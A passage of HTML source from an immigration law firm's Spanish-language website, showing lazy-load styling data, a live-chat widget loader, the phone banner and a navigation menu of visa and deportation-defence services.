url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"24190a0f-f68a-4121-9692-de0393914f98"},{"selector":".box-check-april","style":":root{--wpr-bg-a4fd17d1-f280-48d2-9c4f-052686245514: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"a4fd17d1-f280-48d2-9c4f-052686245514"},{"selector":"#orange-area-april","style":":root{--wpr-bg-585a585a-a8b4-4082-9b63-9a48a6175594: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"585a585a-a8b4-4082-9b63-9a48a6175594"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-972e8c2f-1071-43a6-ac03-e202ea8813f8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"972e8c2f-1071-43a6-ac03-e202ea8813f8"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-1180c8f0-a1f8-47e9-b1ec-d49869521ca6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"1180c8f0-a1f8-47e9-b1ec-d49869521ca6"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-2c119442-6690-4061-8ed3-445af467ed0e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"2c119442-6690-4061-8ed3-445af467ed0e"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-ebea45d0-e544-4780-9ba3-af4c3e1c5054: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"ebea45d0-e544-4780-9ba3-af4c3e1c5054"},{"selector":".office-address","style":":root{--wpr-bg-625283d4-851a-4e01-b255-f2e011627f70: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"625283d4-851a-4e01-b255-f2e011627f70"},{"selector":".office-phone","style":":root{--wpr-bg-da6dfa23-c040-4e09-8a72-d7f9dc9e3585: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"da6dfa23-c040-4e09-8a72-d7f9dc9e3585"},{"selector":".office-fax","style":":root{--wpr-bg-8aab8b6e-571b-4f91-881a-8448255810b1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"8aab8b6e-571b-4f91-881a-8448255810b1"},{"selector":".office-email","style":":root{--wpr-bg-741e3c9a-339a-468c-a3f7-447dde7cb581: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"741e3c9a-339a-468c-a3f7-447dde7cb581"},{"selector":".circle-check-box","style":":root{--wpr-bg-1bc486c8-f7e2-425f-9222-674dc9c79a3b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"1bc486c8-f7e2-425f-9222-674dc9c79a3b"},{"selector":".circle-check-box","style":":root{--wpr-bg-b28f75fd-62f2-46d7-9dfa-33a5499d1ca1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"b28f75fd-62f2-46d7-9dfa-33a5499d1ca1"},{"selector":".phone-section-09","style":":root{--wpr-bg-037f912b-a006-4ac7-a94f-e5c65a743e64: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"037f912b-a006-4ac7-a94f-e5c65a743e64"},{"selector":".phone-section-09","style":":root{--wpr-bg-b8673c3f-4b46-40ec-a502-8d9ca24fb1e9: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"b8673c3f-4b46-40ec-a502-8d9ca24fb1e9"},{"selector":".phone-section-09","style":":root{--wpr-bg-364dd21c-7bdd-48ee-9079-b686e0e90b04: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"364dd21c-7bdd-48ee-9079-b686e0e90b04"},{"selector":".option-title","style":":root{--wpr-bg-1d3db7b1-199c-435d-a1da-44a1c9e4a900: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"1d3db7b1-199c-435d-a1da-44a1c9e4a900"},{"selector":".option-title","style":":root{--wpr-bg-68c0664e-08ad-4d13-9f60-6b1ea31f24b4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"68c0664e-08ad-4d13-9f60-6b1ea31f24b4"},{"selector":".option-title","style":":root{--wpr-bg-ce8563af-f6e1-4a5f-a84b-4cf5cb580475: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"ce8563af-f6e1-4a5f-a84b-4cf5cb580475"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-923d9618-b254-440a-b180-072557f101bc: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"923d9618-b254-440a-b180-072557f101bc"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-5404159f-f304-465c-8f05-c1653af09307: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"5404159f-f304-465c-8f05-c1653af09307"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-5e597c18-3836-494c-b3e9-8a4f4689c4e6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"5e597c18-3836-494c-b3e9-8a4f4689c4e6"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-0dc5f5fc-b62f-461c-9e6e-3a82c47f17a6: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"0dc5f5fc-b62f-461c-9e6e-3a82c47f17a6"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-2532e99d-b2b0-4ce3-bd80-9d9a2b4372ba: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"2532e99d-b2b0-4ce3-bd80-9d9a2b4372ba"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-2e6fd283-0486-4d36-b30f-839c91778787: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"2e6fd283-0486-4d36-b30f-839c91778787"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-426bb46c-3905-4843-8d99-25ef45530534: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"426bb46c-3905-4843-8d99-25ef45530534"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-804bba48-48cd-4174-8b07-249a0074fcd3: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"804bba48-48cd-4174-8b07-249a0074fcd3"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-035f0b08-caf4-49d0-80b6-6f205b2fed14: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"035f0b08-caf4-49d0-80b6-6f205b2fed14"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-d8a9aea4-576d-4bc7-9d80-1aa837b1b38a: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"d8a9aea4-576d-4bc7-9d80-1aa837b1b38a"},{"selector":".background-v2-01","style":":root{--wpr-bg-cd23c1ad-389f-4e70-8471-11ae1dae3f55: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"cd23c1ad-389f-4e70-8471-11ae1dae3f55"},{"selector":".background-v2-01","style":":root{--wpr-bg-e68ced7b-d412-4c98-8c14-6038cb283b5c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"e68ced7b-d412-4c98-8c14-6038cb283b5c"},{"selector":".background-v2-02","style":":root{--wpr-bg-6a1e5ae3-cee6-43b4-b29f-1ad2be198c52: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"6a1e5ae3-cee6-43b4-b29f-1ad2be198c52"},{"selector":".background-v2-02","style":":root{--wpr-bg-f415433c-a01d-4ab1-841a-576e492fa57c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"f415433c-a01d-4ab1-841a-576e492fa57c"},{"selector":".colors-bg","style":":root{--wpr-bg-1dd19be5-3915-43d3-ab9a-36caead42d9b: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"1dd19be5-3915-43d3-ab9a-36caead42d9b"},{"selector":".colors-bg","style":":root{--wpr-bg-6d6fb365-910f-40a3-98fd-e555d4a8e0c6: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"6d6fb365-910f-40a3-98fd-e555d4a8e0c6"},{"selector":".service-box.color-1","style":":root{--wpr-bg-d714a4ec-8968-447e-91a0-406c4090afc6: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"d714a4ec-8968-447e-91a0-406c4090afc6"},{"selector":".service-box.color-2","style":":root{--wpr-bg-a10e579d-8a73-4c2d-8a84-e07177fd7798: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"a10e579d-8a73-4c2d-8a84-e07177fd7798"},{"selector":".service-box.color-3","style":":root{--wpr-bg-61b85ff3-d9dc-41ec-a873-6985b336a550: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"61b85ff3-d9dc-41ec-a873-6985b336a550"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-3e62f4ff-0cb2-48a4-a22b-378921f1f8d9: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"3e62f4ff-0cb2-48a4-a22b-378921f1f8d9"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-058bbe85-cfff-499a-8f93-b2b3e1edea00: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"058bbe85-cfff-499a-8f93-b2b3e1edea00"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-b005281f-1ead-4398-9b9e-4d8882163ed4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"b005281f-1ead-4398-9b9e-4d8882163ed4"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-1a9e7ef3-2c83-4562-8848-7a32a83414fe: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"1a9e7ef3-2c83-4562-8848-7a32a83414fe"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-1a716ba9-b3c5-412f-9d8b-d7039f206f4f: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"1a716ba9-b3c5-412f-9d8b-d7039f206f4f"},{"selector":".box-benefits","style":":root{--wpr-bg-0962febc-0b08-46c6-b526-c13e03a456c9: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"0962febc-0b08-46c6-b526-c13e03a456c9"},{"selector":".box-trumps","style":":root{--wpr-bg-d8afb0d5-afe5-4da9-b888-0da25c485939: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"d8afb0d5-afe5-4da9-b888-0da25c485939"},{"selector":".box-deportation-01","style":":root{--wpr-bg-7c8359d5-da20-4661-9d7d-777ed7f8cd26: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"7c8359d5-da20-4661-9d7d-777ed7f8cd26"},{"selector":".box-deportation-02","style":":root{--wpr-bg-6e65a09d-ef2e-4abf-89e3-b0e432aabac2: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"6e65a09d-ef2e-4abf-89e3-b0e432aabac2"},{"selector":".box-deportation-03","style":":root{--wpr-bg-647cb42c-b7ef-49be-9f7f-b2d0dad1a073: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"647cb42c-b7ef-49be-9f7f-b2d0dad1a073"},{"selector":".left-ci li","style":":root{--wpr-bg-f9e9eeba-9e44-4649-913f-1dff1c7ed447: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"f9e9eeba-9e44-4649-913f-1dff1c7ed447"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-7613fe28-5dd7-4ce1-af94-8672fc3ba7d0: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"7613fe28-5dd7-4ce1-af94-8672fc3ba7d0"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-f6957b94-94d4-4d9e-8f03-7451e3bca2b8: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"f6957b94-94d4-4d9e-8f03-7451e3bca2b8"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-6fda1f07-21ab-4aae-9274-40ecd6096a75: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"6fda1f07-21ab-4aae-9274-40ecd6096a75"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-ff87578c-f3c3-456b-a2e3-a7811b265417: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"ff87578c-f3c3-456b-a2e3-a7811b265417"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-f7c83289-3f8f-4fe7-b276-26fe69dca1b6: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"f7c83289-3f8f-4fe7-b276-26fe69dca1b6"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-553da278-3c01-4601-9dc6-5c9f554dca6b: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"553da278-3c01-4601-9dc6-5c9f554dca6b"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-32369a3a-a538-4f06-8758-987bc056af84: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"32369a3a-a538-4f06-8758-987bc056af84"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-62db9271-00e3-4172-bde4-42dbe4ed1a97: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"62db9271-00e3-4172-bde4-42dbe4ed1a97"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-d99d6393-d6a0-458e-9b2a-08e653d65886: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"d99d6393-d6a0-458e-9b2a-08e653d65886"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-d0f07c49-e74d-47a0-b720-6437a5e29c99: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"d0f07c49-e74d-47a0-b720-6437a5e29c99"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-481d5e8a-941a-4e84-89b3-6a8d63ad3770: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"481d5e8a-941a-4e84-89b3-6a8d63ad3770"},{"selector":".title-portfolios","style":":root{--wpr-bg-14f61d48-39b5-4144-aefb-667a29d8258b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"14f61d48-39b5-4144-aefb-667a29d8258b"},{"selector":".phone-new-2019","style":":root{--wpr-bg-93506bc7-4310-4308-9de4-8a4e8236ccba: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"93506bc7-4310-4308-9de4-8a4e8236ccba"},{"selector":".text-new-2019","style":":root{--wpr-bg-456dac35-d69d-4db5-975a-1e93633bfda8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"456dac35-d69d-4db5-975a-1e93633bfda8"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-e9414697-0b83-4365-b71a-68f84d3a6a0a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"e9414697-0b83-4365-b71a-68f84d3a6a0a"},{"selector":".resource-title-2017","style":":root{--wpr-bg-e43998b2-a04e-4bd7-9b2c-5ffafa788017: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"e43998b2-a04e-4bd7-9b2c-5ffafa788017"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-b513b260-650a-49b1-9350-bad7c5b3c3d7: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"b513b260-650a-49b1-9350-bad7c5b3c3d7"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-0012ce88-257e-4a40-9b3f-fe056883e371: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"0012ce88-257e-4a40-9b3f-fe056883e371"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular testi-template-default single single-testi postid-2881 wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu" style="">
<!-- git update -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background: url(https://www.aantlaw.com/loading.png) center center no-repeat rgb(0, 0, 0); z-index: 9999;"></div> -->


<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

     </div>
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696df9a05b2aa">
						<div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en no-translation lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es current-lang"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/testimonial-view/marcela-guzman-2/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3210" id="mega-menu-item-3210"><a class="mega-menu-link" href="https://aantlaw.com/acerca-del-estudio/" tabindex="0">Nuestra firma</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3306" id="mega-menu-item-3306"><a class="mega-menu-link" href="https://aantlaw.com/servicios/" aria-expanded="false" tabindex="0">Servicios<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8678" id="mega-menu-item-8678"><a class="mega-menu-link" href="#" aria-expanded="false">Visas de empleo<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10119" id="mega-menu-item-10119"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb1/">Visa EB-1</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10118" id="mega-menu-item-10118"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb2/">Visa EB-2</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10117" id="mega-menu-item-10117"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb3/">VISA EB-3</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10116" id="mega-menu-item-10116"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a/">Schedule A</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8686" id="mega-menu-item-8686"><a class="mega-menu-link" href="https://aantlaw.com/visa-h1b/">Visa H1B</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8687" id="mega-menu-item-8687"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-la-visa-l1/">Visa L1</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8689" id="mega-menu-item-8689"><a class="mega-menu-link" href="https://aantlaw.com/visa-de-inversionistas/">Visa EB5 - Inversionistas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8694" id="mega-menu-item-8694"><a class="mega-menu-link" href="https://aantlaw.com/estatus-especial-de-inmigrante-juvenil/">SIJS - Legalización de estatus para menores de edad</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9785" id="mega-menu-item-9785"><a class="mega-menu-link" href="#" aria-expanded="false">Residencia permanente (Green Card)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8696" id="mega-menu-item-8696"><a class="mega-menu-link" href="https://aantlaw.com/loteria-de-visas/">Loteria de Visas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8681" id="mega-menu-item-8681"><a class="mega-menu-link" href="#" aria-expanded="false">Defensa de Deportación<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8692" id="mega-menu-item-8692"><a class="mega-menu-link" href="https://aantlaw.com/deportacion/">Deportación</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9786" id="mega-menu-item-9786"><a class="mega-menu-link" href="https://aantlaw.com/perdon-migratorio/">Exención por presencia ilegal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8693" id="mega-menu-item-8693"><a class="mega-menu-link" href="https://aantlaw.com/derecho-empresarial/">Derecho Empresarial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8684" id="mega-menu-item-8684"><a class="mega-menu-link" href="#" aria-expanded="false">Opciones de protección temporal<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8690" id="mega-menu-item-8690"><a class="mega-menu-link" href="https://aantlaw.com/asilo-politico/">Asilo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8691" id="mega-menu-item-8691"><a class="mega-menu-link" href="https://aantlaw.com/el-estatus-de-refugiado-en-estados-unidos/">Refugio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8698" id="mega-menu-item-8698"><a class="mega-menu-link" href="https://aantlaw.com/tps/">TPS - Estatus de Protección Temporal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8685" id="mega-menu-item-8685"><a class="mega-menu-link" href="#" aria-expanded="false">Otros Servicios de Inmigración<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
